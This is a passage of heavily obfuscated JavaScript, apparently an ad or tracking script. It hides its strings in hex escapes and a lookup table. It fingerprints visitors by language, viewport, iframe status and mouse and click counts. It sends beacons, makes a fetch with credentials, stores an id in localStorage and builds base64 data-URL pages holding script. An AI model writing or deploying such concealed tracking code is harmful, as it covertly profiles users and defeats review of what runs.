_0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var _0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var _0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var _0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var _0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return this[_0x49db04(0x1de)]();}function _0x57ec9e(_0x38f02b){var _0x2f5f7c=a0_0x2e74;_0x227e6d['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78']=0x0;return _0x227e6d[_0x2f5f7c(0x206)](_0x38f02b)?'\x22'+_0x38f02b[_0x2f5f7c(0xad)](_0x227e6d,function(_0x3b2240){var _0x57ddda=_0x2f5f7c;var _0x149ef7=_0x19d596[_0x3b2240];return'\x73\x74\x72\x69\x6e\x67'===typeof _0x149ef7?_0x149ef7:'\x5c\x75'+(_0x57ddda(0xea)+_0x3b2240['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0x0)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x57ddda(0x24e)](-0x4);})+'\x22':'\x22'+_0x38f02b+'\x22';}function _0x492e7c(_0x764cab,_0x525f3f){var _0x6b282=a0_0x2e74;var _0x4672c5,_0x16c6ba,_0x1aa3c0,_0x4bebe6,_0x3d6b9d=_0x50dd5d,_0x74d211,_0x4e2e56=_0x525f3f[_0x764cab];_0x4e2e56&&_0x6b282(0x130)===typeof _0x4e2e56&&_0x6b282(0x1ba)===typeof _0x4e2e56[_0x6b282(0xbf)]&&(_0x4e2e56=_0x4e2e56[_0x6b282(0xbf)](_0x764cab));'\x66\x75\x6e\x63\x74\x69\x6f\x6e'===typeof _0x4f1ae0&&(_0x4e2e56=_0x4f1ae0[_0x6b282(0x233)](_0x525f3f,_0x764cab,_0x4e2e56));switch(typeof _0x4e2e56){case _0x6b282(0xa0):return _0x57ec9e(_0x4e2e56);case _0x6b282(0x199):return isFinite(_0x4e2e56)?String(_0x4e2e56):_0x6b282(0x244);case _0x6b282(0x22d):case _0x6b282(0x244):return String(_0x4e2e56);case _0x6b282(0x130):if(!_0x4e2e56)return _0x6b282(0x244);_0x50dd5d+=_0x2a94fe;_0x74d211=[];if(_0x6b282(0x26a)===Object[_0x6b282(0x93)][_0x6b282(0x1f1)]['\x61\x70\x70\x6c\x79'](_0x4e2e56)){_0x4bebe6=_0x4e2e56[_0x6b282(0x23a)];for(_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x74d211[_0x4672c5]=_0x492e7c(_0x4672c5,_0x4e2e56)||_0x6b282(0x244);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x5b\x0a'+_0x50dd5d+_0x74d211['\x6a\x6f\x69\x6e']('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x5d':'\x5b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x5d':'\x5b\x5d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}if(_0x4f1ae0&&_0x6b282(0x130)===typeof _0x4f1ae0)for(_0x4bebe6=_0x4f1ae0[_0x6b282(0x23a)],_0x4672c5=0x0;_0x4672c5<_0x4bebe6;_0x4672c5+=0x1)_0x6b282(0xa0)===typeof _0x4f1ae0[_0x4672c5]&&(_0x16c6ba=_0x4f1ae0[_0x4672c5],(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0));else for(_0x16c6ba in _0x4e2e56)Object[_0x6b282(0x93)][_0x6b282(0x173)]['\x63\x61\x6c\x6c'](_0x4e2e56,_0x16c6ba)&&(_0x1aa3c0=_0x492e7c(_0x16c6ba,_0x4e2e56))&&_0x74d211[_0x6b282(0xf3)](_0x57ec9e(_0x16c6ba)+(_0x50dd5d?'\x3a\x20':'\x3a')+_0x1aa3c0);_0x1aa3c0=_0x74d211[_0x6b282(0x23a)]?_0x50dd5d?'\x7b\x0a'+_0x50dd5d+_0x74d211[_0x6b282(0x200)]('\x2c\x0a'+_0x50dd5d)+'\x0a'+_0x3d6b9d+'\x7d':'\x7b'+_0x74d211[_0x6b282(0x200)]('\x2c')+'\x7d':'\x7b\x7d';_0x50dd5d=_0x3d6b9d;return _0x1aa3c0;}}var _0x32b8ee=/^[\],:{}\s]*$/,_0x244cf8=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x203353=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0xb0d1c9=/(?:^|:|,)(?:\s*\[)+/g,_0x227e6d=/[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x53ff8c=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;_0x2071e8(0x1ba)!==typeof Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']&&(Date[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=function(){var _0x24a2b0=_0x2071e8;return isFinite(this['\x76\x61\x6c\x75\x65\x4f\x66']())?this[_0x24a2b0(0x1df)]()+'\x2d'+_0x334016(this[_0x24a2b0(0x1db)]()+0x1)+'\x2d'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65']())+'\x54'+_0x334016(this['\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73']())+'\x3a'+_0x334016(this[_0x24a2b0(0xb0)]())+'\x3a'+_0x334016(this[_0x24a2b0(0x16d)]())+'\x5a':null;},Boolean[_0x2071e8(0x93)][_0x2071e8(0xbf)]=_0x13b7be,Number[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be,String[_0x2071e8(0x93)]['\x74\x6f\x4a\x53\x4f\x4e']=_0x13b7be);var _0x50dd5d,_0x2a94fe,_0x19d596,_0x4f1ae0;'\x66\x75\x6e\x63\x74\x69\x6f\x6e'!==typeof JSON[_0x2071e8(0xbb)]&&(_0x19d596={'\x08':'\x5c\x62','\x09':'\x5c\x74','\x0a':'\x5c\x6e','\x0c':'\x5c\x66','\x0d':'\x5c\x72','\x22':'\x5c\x22','\x5c':'\x5c\x5c'},JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']=function(_0x5d8ab6,_0x311909,_0x11fa89){var _0x2166d1=_0x2071e8;var _0x2c403a;_0x2a94fe=_0x50dd5d='';if(_0x2166d1(0x199)===typeof _0x11fa89)for(_0x2c403a=0x0;_0x2c403a<_0x11fa89;_0x2c403a+=0x1)_0x2a94fe+='\x20';else _0x2166d1(0xa0)===typeof _0x11fa89&&(_0x2a94fe=_0x11fa89);if((_0x4f1ae0=_0x311909)&&_0x2166d1(0x1ba)!==typeof _0x311909&&(_0x2166d1(0x130)!==typeof _0x311909||_0x2166d1(0x199)!==typeof _0x311909[_0x2166d1(0x23a)]))throw Error(_0x2166d1(0x27a));return _0x492e7c('',{'':_0x5d8ab6});});_0x2071e8(0x1ba)!==typeof JSON[_0x2071e8(0x156)]&&(JSON[_0x2071e8(0x156)]=function(_0x35fe0c,_0xc0029){var _0x320dae=_0x2071e8;function _0x492510(_0x14c2f3,_0x2b0ef6){var _0x41d419=a0_0x2e74;var _0x1ae220,_0x14355c,_0x2570df=_0x14c2f3[_0x2b0ef6];if(_0x2570df&&_0x41d419(0x130)===typeof _0x2570df)for(_0x1ae220 in _0x2570df)Object[_0x41d419(0x93)]['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'][_0x41d419(0x233)](_0x2570df,_0x1ae220)&&(_0x14355c=_0x492510(_0x2570df,_0x1ae220),void 0x0!==_0x14355c?_0x2570df[_0x1ae220]=_0x14355c:delete _0x2570df[_0x1ae220]);return _0xc0029[_0x41d419(0x233)](_0x14c2f3,_0x2b0ef6,_0x2570df);}var _0x1a84b4;_0x35fe0c=String(_0x35fe0c);_0x53ff8c[_0x320dae(0x24d)]=0x0;_0x53ff8c[_0x320dae(0x206)](_0x35fe0c)&&(_0x35fe0c=_0x35fe0c[_0x320dae(0xad)](_0x53ff8c,function(_0x251834){var _0x90274=_0x320dae;return'\x5c\x75'+(_0x90274(0xea)+_0x251834[_0x90274(0x190)](0x0)[_0x90274(0x1f1)](0x10))[_0x90274(0x24e)](-0x4);}));if(_0x32b8ee[_0x320dae(0x206)](_0x35fe0c['\x72\x65\x70\x6c\x61\x63\x65'](_0x244cf8,'\x40')[_0x320dae(0xad)](_0x203353,'\x5d')['\x72\x65\x70\x6c\x61\x63\x65'](_0xb0d1c9,'')))return _0x1a84b4=eval('\x28'+_0x35fe0c+'\x29'),_0x320dae(0x1ba)===typeof _0xc0029?_0x492510({'':_0x1a84b4},''):_0x1a84b4;throw new SyntaxError(_0x320dae(0x27f));});}());(function(){var _0x3ff1b2=a0_0x2e74;_0x3ff1b2(0x1e1)in window&&'\x62\x74\x6f\x61'in window||(window[_0x3ff1b2(0x1e1)]=function(_0x323301){var _0xc53d95=_0x3ff1b2;_0x323301=String(_0x323301);var _0x3f1879=0x0,_0x445a82=[],_0x4268db=0x0,_0x298fe2=0x0,_0x333f44;_0x323301=_0x323301[_0xc53d95(0xad)](/\s/g,'');_0x323301[_0xc53d95(0x23a)]%0x4||(_0x323301=_0x323301[_0xc53d95(0xad)](/=+$/,''));if(0x1===_0x323301[_0xc53d95(0x23a)]%0x4)throw Error(_0xc53d95(0x268));if(/[^+/0-9A-Za-z]/[_0xc53d95(0x206)](_0x323301))throw Error(_0xc53d95(0x268));for(;_0x3f1879<_0x323301[_0xc53d95(0x23a)];)_0x333f44='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d'[_0xc53d95(0x222)](_0x323301[_0xc53d95(0x232)](_0x3f1879)),_0x4268db=_0x4268db<<0x6|_0x333f44,_0x298fe2+=0x6,0x18===_0x298fe2&&(_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x10&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db&0xff)),_0x4268db=_0x298fe2=0x0),_0x3f1879+=0x1;0xc===_0x298fe2?_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x4&0xff)):0x12===_0x298fe2&&(_0x4268db>>=0x2,_0x445a82[_0xc53d95(0xf3)](String[_0xc53d95(0xb9)](_0x4268db>>0x8&0xff)),_0x445a82[_0xc53d95(0xf3)](String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4268db&0xff)));return _0x445a82['\x6a\x6f\x69\x6e']('');},window[_0x3ff1b2(0x16c)]=function(_0x565fa8){var _0x1e7a97=_0x3ff1b2;_0x565fa8=String(_0x565fa8);var _0x2bc726=0x0,_0x5b269f=[],_0x5ee854,_0x1c5ee7,_0x54d379,_0x2ba4ae;if(/[^\x00-\xFF]/[_0x1e7a97(0x206)](_0x565fa8))throw 